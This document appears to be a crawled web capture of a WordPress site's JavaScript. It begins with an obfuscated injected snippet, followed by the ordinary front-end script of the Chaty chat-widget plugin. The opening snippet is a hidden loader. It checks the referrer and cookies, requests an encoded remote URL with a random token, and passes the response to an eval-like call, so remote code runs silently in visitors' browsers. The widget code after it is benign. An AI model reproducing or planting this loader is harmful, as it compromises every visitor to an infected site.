Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660
body_size: 202121
content:
(function (factory) {
    "use strict";
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module !== 'undefined' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
}(function ($, undefined) {
    var widgetData = [];
    var clientCountry = '';
    var isChatyInMobile = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) ? 1 : 0;
    var defaultFontFamily = ["System Stack", "Arial", "Tahoma", "Verdana", "Helvetica", "Times New Roman", "Trebuchet MS", "Georgia", "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"];
    var chatyEnv = 'dev';                           // change it to 'app' to remove log from console
    var isBoatUser = false;
    /**
     *
     * Trigger Variables
     *
     **/
    var chatyHasTimeDelay = false;
    var chatyMaxTimeInterval = 0;
    var chatyHasPageScroll = false;
    var chatyHasExitIntent = false;
    var chatyPageScrolls = [];
    var chatyTimeInterval;
    var chatyIntervalTime = 0;
    var lastScrollPer = 0;
    var customExtraCSS = "";
    var chatyHideTimeInterval;
    var chatyHideIntervalTime = 0;
    var ariaLabel = "";

    function checkForChatySettings() {
        chatyInterval = setInterval(function () {
            if (typeof(chaty_settings) == "object") {
                clearInterval(chatyInterval);
                if (typeof chaty_settings == "object" && (chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off")) {
                    isBoatUser = true;
                }
                if(isTrue(chaty_settings.has_chatway)) {
                    $("body").addClass("csaas-has-chatway");
                }
                widgetData = chaty_settings.chaty_widgets;
                checkForCountry();
            }
        }, 1000)
    }


    $(document).ready(function () {
        var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
        var re = new RegExp(botPattern, 'i');
        var userAgent = navigator.userAgent;
        if (re.test(userAgent)) {
            isBoatUser = true;
        }

        if(isChatyInMobile) {
            $("body").addClass("cht-in-mobile");
        } else {
            $("body").addClass("cht-in-desktop");
        }

        if(isTrue(chaty_settings.has_chatway)) {
            $("body").addClass("csaas-has-chatway");
        }

        if (typeof chaty_settings == "undefined") {
            console.log("Chaty settings doesn't exists");
            // check for chaty settings in case of JS Deferred
            checkForChatySettings()
        } else if (chaty_settings.chaty_widgets.length == 0) {
            console.log("Chaty widget doesn't exists");
        } else {
            widgetData = chaty_settings.chaty_widgets;
            checkForCountry();

            if (typeof chaty_settings == "object" && chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off") {
                isBoatUser = true;
            }
        }

        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }

        $(document).on("click", "html, body", function (e) {
            if($(".chaty-popup-whatsapp-form.active").length) {
                $(".chaty-popup-whatsapp-form.active").each(function(){
                    var widgetId = $(this).data("widget");
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                })
            }
            $(".form-open").removeClass("form-open");
            $(".chaty-outer-forms").removeClass("active");
            $(".chaty .chaty-widget.chaty-no-close-button:not(.has-single)").addClass("chaty-open");
            if($(".chaty .chaty-widget").hasClass("chaty-open")) {
                $(".chaty .chaty-widget:not(.chaty-no-close-button)").removeClass("chaty-open");
                $("body").removeClass("add-bg-blur-effect");
            }
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("click", ".chaty, .chaty-outer-forms", function (e) {
            e.stopPropagation();
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel a", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel .chaty-cta-close", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty-close-view-list", function(){
            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("submit", ".whatsapp-chaty-form", function () {
            if ($(this).hasClass("form-google-analytics")) {
                var widgetChannel = "Whatsapp";
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
            var widgetId = $(this).data('widget');
            var chatyChannel = $(this).data('channel');
            var clickStatus = checkChatyCookieExpired(widgetId, "c-" + chatyChannel);

            if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                saveChatyCookieString(widgetId, "c-" + chatyChannel);
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            channel: chatyChannel,
                            nonce: widgetNonce,
                            action: 'update_chaty_channel_click'
                        },
                        dataType: 'json',
                        method: 'post',
                    });
                }
            }

            if ($("#chaty-widget-" + widgetId).length) {
                $("#chaty-widget-" + widgetId).removeClass("form-open");
                $(this).closest(".chaty-outer-forms").removeClass("active");
                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("cssas-no-close-button")) {
                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                }
            }
            if($("body").hasClass("add-bg-blur-effect")) {
                $("body").removeClass("add-bg-blur-effect");
                hideDefaultOpenWidgets();
            }
        });

        $(document).on("click", ".chaty-close-button, .chaty-close-agent-list, .whatsapp-form-close-btn", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var widgetId = $(this).closest(".chaty-outer-forms").data('widget');
            if (!isEmpty(widgetId) || widgetId == 0) {
                if ($("#chaty-widget-" + widgetId).length) {
                    $("#chaty-widget-" + widgetId).removeClass("form-open");
                    $(this).closest(".chaty-outer-forms").removeClass("active");
                    if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                        $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                    }
                }
                if ($(this).closest(".chaty-whatsapp-btn-form").length) {
                    var dataChannel = $(this).closest(".chaty-outer-forms").data('channel');
                    if (!isEmpty(dataChannel)) {
                        var clickStatus = checkChatyCookieExpired(widgetId, "c-" + dataChannel);
                        if (clickStatus) {
                            saveChatyCookieString(widgetId, "c-" + dataChannel);
                        }
                    }
                    var visibleStatus = checkChatyCookieExpired(widgetId, 'v-widget');
                    if (visibleStatus) {
                        updateWidgetViews(widgetId);
                    }
                }

                if($(this).hasClass("whatsapp-form-close-btn")) {
                    clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                }
            }
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("keypress", '.chaty-contact-input input[type="tel"]', function(e) {
            var charCode = (e.which) ? e.which : e.keyCode;
            // ascii code for 0-9 digits and comma
            if(charCode == 43 && $(this).val() == "") {
                return true;
            }
            if(charCode >= 48 && charCode <= 57) {
                return true;
            }
            return false;
        });

        $(document).on("change", '.chaty-contact-input input[type="tel"]', function (){
            var regex = new RegExp(/^(\+)?\d*$/);
            var phone_number = $(this).val();

            if (!regex.test(phone_number)) {
                $(this).val("");
            }
        });

        $(document).on("click", "a.chaty-qr-code-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    var buttonHtml = $(this).html();

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-contact-us-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {

                    if(googleV3Token != "") {
                        googleV3Token = "";
                        refreshG3Token();
                    }

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");

                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        $("#" + dataForm).find(".chaty-ajax-success-message").remove();
                        $("#" + dataForm).find(".chaty-ajax-error-message").remove();
                        $("#" + dataForm).find(".has-chaty-error").removeClass("has-chaty-error");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-whatsapp-btn-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    //$("#" + dataForm).addClass("is-active");
                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                        setTimeout(function(){
                            $("body").removeClass("add-bg-blur-effect");
                        }, 100);
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        var buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".chaty-widget").find(".open-chaty-channel").html(buttonHtml);
                    }
                    setTimeout(function(){
                        $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                    }, 100);
                }
            }
        });

        $(document).on("click", ".chaty-channel.chaty-agent-button", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    if (!$(this).closest(".chaty").find(".chaty-widget").hasClass("has-single")) {
                        var buttonHtml = $(this).html();
                        $("#" + dataForm).addClass("is-active");

                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    } else {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                            $(this).closest(".chaty").removeClass("form-open");
                            $("#" + dataForm).removeClass("active");
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                            $("#" + dataForm).addClass("is-active");

                            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                            $(this).closest(".chaty").addClass("form-open");
                            $("#" + dataForm).addClass("active");

                            $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                        }
                    }
                }
            }

        });

        /* track google analytics event */
        $(document).on("click", ".chaty-channel a.has-gae", function (e) {
            var widgetChannel = $(this).closest(".chaty-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
        });

        $(document).on("mouseover", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-hover]", function () {
            $(this).find(".on-hover-text").html($(this).data("hover"));
        }).on("mouseleave", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-text]", function () {
            $(this).find(".on-hover-text").html($(this).data("text"));
        });

        $(document).on("submit", ".whatsapp-chaty-form.has-form-gae", function(){
            var widget_id = $(this).data("widget");
            var widgetChannel = $("#Whatsapp-"+ widget_id +"-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_whatsapp_redirect", {
                        eventCategory: "chaty_whatsapp_redirect",
                        event_action: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_whatsapp_redirect",
                        eventAction: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    })
                }
            }
        });

        /* toggle widget on CTA button click */
        $(document).on("click", ".chaty-i-trigger:not(.single-channel)", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");
                $(this).closest(".chaty-widget:not(.has-single)").addClass("chaty-open");

            } else {
                $(this).closest(".chaty-widget").toggleClass("chaty-open");
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
            if ($(this).closest(".chaty").find(".chaty-widget").hasClass("chaty-no-close-button")) {
                $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
            }
        });

        $(document).on("click", ".chaty-i-trigger.single-channel .chaty-cta-close", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");

                var chatyWidgetId = $(this).closest(".chaty").data("id");
                if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                    clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                    if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                        saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                    }
                }
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
        });

        /* Open widget on hover */
        if (!isChatyInMobile) {
            $(document).on("mouseover", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open") && !$(this).closest(".chaty-widget").hasClass("on-chaty-widget")) {
                    $(this).closest(".chaty-widget").addClass("on-chaty-widget");
                    $(this).find(".chaty-cta-main").trigger("click");
                }
            }).on("mouseleave", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open")) {
                    $(this).closest(".chaty-widget").removeClass("on-chaty-widget")
                }
            });
        }

        /* Remove active class for CTA button */
        $(document).on("click", ".chaty-channel.single a", function(){
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if($(this).closest(".chaty").hasClass("first_click")) {
                //saveChatyCookieString(chatyWidgetId, "c-widget");
                $(this).closest(".chaty-channel").removeClass("active");
            }
            removeChatyAnimation(chatyWidgetId);
        });

        $(document).on("click", ".chaty-chatway-channel", function (){
            if(typeof(window.$chatway) == 'object') {
                window.$chatway.openChatwayWidget()
            }
        });

        /* check for channel or widget click event */
